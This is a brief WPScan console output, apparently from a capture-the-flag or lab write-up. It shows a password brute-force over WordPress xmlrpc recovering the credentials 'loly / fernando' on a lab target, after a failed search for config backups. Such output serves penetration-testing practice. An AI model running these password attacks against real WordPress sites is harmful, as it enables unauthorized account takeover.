 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:01 <==============================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
Trying loly / corazon Time: 00:00:04 <
[!] Valid Combinations Found:
 | Username: loly, Password: fernando
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul  8 00:40:56 2025
[+] Requests Done: 317
[+] Cached Requests: 28
[+] Data Sent: 129.309 KB
[+] Data Received: 128.271 KB
[+] Memory used: 263.207 MB
[+] Elapsed time: 00:00:11